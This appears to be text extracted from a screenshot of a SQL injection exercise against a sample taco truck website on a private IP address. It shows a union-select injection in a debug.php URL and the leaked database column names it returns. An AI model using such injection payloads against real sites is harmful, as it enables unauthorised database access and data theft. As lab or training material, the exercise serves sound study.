 192.168.216.10/debug.php?id=1 union all select 1, 2, column_name from inform
Control Pan... Project summary Defaults
Home
Menu
Tom's Taco Truck
Feedback
Admin
Jake Great tacos today!
2 USER
2 HOST
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS